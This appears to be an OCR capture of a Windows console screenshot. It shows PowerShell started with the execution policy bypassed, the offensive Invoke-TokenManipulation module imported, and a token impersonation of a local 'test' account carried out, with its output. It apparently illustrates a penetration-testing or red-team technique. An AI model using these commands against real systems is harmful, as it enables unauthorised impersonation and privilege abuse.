 Administrator: C:\Windows\System32\cmd.exe - powershell  -ep Bypass
C:\Users\user\Desktop\Tokens>powershell -ep Bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\user\Desktop\Tokens> Import-Module .\Invoke-TokenManipulation.ps1
PS C:\Users\user\Desktop\Tokens> Invoke-TokenManipulation -ImpersonateUser -User
name "WIN-GGDNOU3VUDC\test"
Running As: WIN-GGDNOU3VUDC\test
PS C:\Users\user\Desktop\Tokens>